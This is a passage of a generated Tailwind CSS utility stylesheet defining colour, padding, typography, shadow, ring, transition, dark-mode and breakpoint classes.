  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
}

.bg-red-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(220 38 38 / var(--tw-bg-opacity));
}

.bg-red-800 {
  --tw-bg-opacity: 1;
  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
}

.bg-slate-100 {
  --tw-bg-opacity: 1;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity));
}

.bg-slate-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
}

.bg-slate-300 {
  --tw-bg-opacity: 1;
  background-color: rgb(203 213 225 / var(--tw-bg-opacity));
}

.bg-slate-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(100 116 139 / var(--tw-bg-opacity));
}

.bg-transparent {
  background-color: transparent;
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-25 {
  --tw-bg-opacity: 0.25;
}

.bg-opacity-5 {
  --tw-bg-opacity: 0.05;
}

.bg-opacity-50 {
  --tw-bg-opacity: 0.5;
}

.p-0 {
  padding: 0px;
}

.p-1 {
  padding: 0.25rem;
}

.p-2 {
  padding: 0.5rem;
}

.p-20 {
  padding: 5rem;
}

.p-3 {
  padding: 0.75rem;
}

.p-4 {
  padding: 1rem;
}

.p-6 {
  padding: 1.5rem;
}

.p-\[2px\] {
  padding: 2px;
}

.px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.px-28 {
  padding-left: 7rem;
  padding-right: 7rem;
}

.px-3 {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.px-36 {
  padding-left: 9rem;
  padding-right: 9rem;
}

.px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.py-0 {
  padding-top: 0px;
  padding-bottom: 0px;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.pl-1 {
  padding-left: 0.25rem;
}

.pl-28 {
  padding-left: 7rem;
}

.pl-3 {
  padding-left: 0.75rem;
}

.pl-4 {
  padding-left: 1rem;
}

.pl-52 {
  padding-left: 13rem;
}

.pl-6 {
  padding-left: 1.5rem;
}

.pl-7 {
  padding-left: 1.75rem;
}

.pl-72 {
  padding-left: 18rem;
}

.pl-96 {
  padding-left: 24rem;
}

.pl-\[12\.75rem\] {
  padding-left: 12.75rem;
}

.pl-\[7\.75rem\] {
  padding-left: 7.75rem;
}

.pl-\[9\.75rem\] {
  padding-left: 9.75rem;
}

.text-center {
  text-align: center;
}

.font-mono {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
}

.font-sans {
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}

.font-serif {
  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
}

.text-2xl {
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-\[10px\] {
  font-size: 10px;
}

.text-\[11px\] {
  font-size: 11px;
}

.text-\[12px\] {
  font-size: 12px;
}

.text-\[16px\] {
  font-size: 16px;
}

.text-base {
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-xl {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}

.text-4xl {
  font-size: 2.25rem;
  line-height: 2.5rem;
}

.text-5xl {
  font-size: 3rem;
  line-height: 1;
}

.font-bold {
  font-weight: 700;
}

.font-extrabold {
  font-weight: 800;
}

.font-extralight {
  font-weight: 200;
}

.font-light {
  font-weight: 300;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.font-semibold {
  font-weight: 600;
}

.font-thin {
  font-weight: 100;
}

.leading-relaxed {
  line-height: 1.625;
}

.text-\[\#3578e5\] {
  --tw-text-opacity: 1;
  color: rgb(53 120 229 / var(--tw-text-opacity));
}

.text-\[\#4b4f56\] {
  --tw-text-opacity: 1;
  color: rgb(75 79 86 / var(--tw-text-opacity));
}

.text-\[\#90949c\] {
  --tw-text-opacity: 1;
  color: rgb(144 148 156 / var(--tw-text-opacity));
}

.text-gray-200 {
  --tw-text-opacity: 1;
  color: rgb(229 231 235 / var(--tw-text-opacity));
}

.text-gray-300 {
  --tw-text-opacity: 1;
  color: rgb(209 213 219 / var(--tw-text-opacity));
}

.text-gray-400 {
  --tw-text-opacity: 1;
  color: rgb(156 163 175 / var(--tw-text-opacity));
}

.text-gray-500 {
  --tw-text-opacity: 1;
  color: rgb(107 114 128 / var(--tw-text-opacity));
}

.text-gray-700 {
  --tw-text-opacity: 1;
  color: rgb(55 65 81 / var(--tw-text-opacity));
}

.text-gray-800 {
  --tw-text-opacity: 1;
  color: rgb(31 41 55 / var(--tw-text-opacity));
}

.text-gray-900 {
  --tw-text-opacity: 1;
  color: rgb(17 24 39 / var(--tw-text-opacity));
}

.text-slate-400 {
  --tw-text-opacity: 1;
  color: rgb(148 163 184 / var(--tw-text-opacity));
}

.text-transparent {
  color: transparent;
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
  text-decoration-line: underline;
}

.shadow {
  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),
    0 1px 2px -1px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-2xl {
  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1),
    0 4px 6px -4px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color),
    0 4px 6px -4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-sm {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1),
    0 8px 10px -6px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color),
    0 8px 10px -6px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-inherit {
  --tw-shadow-color: inherit;
  --tw-shadow: var(--tw-shadow-colored);
}

.shadow-transparent {
  --tw-shadow-color: transparent;
  --tw-shadow: var(--tw-shadow-colored);
}

.outline {
  outline-style: solid;
}

.ring {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
    var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0
    calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
    var(--tw-shadow, 0 0 #0000);
}

.ring-slate-600 {
  --tw-ring-opacity: 1;
  --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast)
    var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate)
    var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
  transition-property: color, background-color, border-color,
    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
    -webkit-backdrop-filter;
  transition-property: color, background-color, border-color,
    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
    backdrop-filter;
  transition-property: color, background-color, border-color,
    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
    backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.hover\:bg-blue-400:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
}

.hover\:bg-blue-500:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.focus\:border-blue-500:focus {
  --tw-border-opacity: 1;
  border-color: rgb(59 130 246 / var(--tw-border-opacity));
}

.focus\:ring-blue-500:focus {
  --tw-ring-opacity: 1;
  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
}

@media (prefers-color-scheme: dark) {
  .dark\:border-gray-600 {
    --tw-border-opacity: 1;
    border-color: rgb(75 85 99 / var(--tw-border-opacity));
  }

  .dark\:bg-gray-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
  }

  .dark\:text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity));
  }

  .dark\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }

  .dark\:placeholder-gray-400::-moz-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
  }

  .dark\:placeholder-gray-400::placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
  }

  .dark\:focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246 / var(--tw-border-opacity));
  }

  .dark\:focus\:ring-blue-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
  }
}

@media (min-width: 640px) {
  .sm\:block {
    display: block;
  }
}
@media (min-width: 768px) {
  .md\:block {
    display: block;
  }
}

@media (min-width: 1024px) {
  .lg\:block {
    display: block;
  }
}
</file>
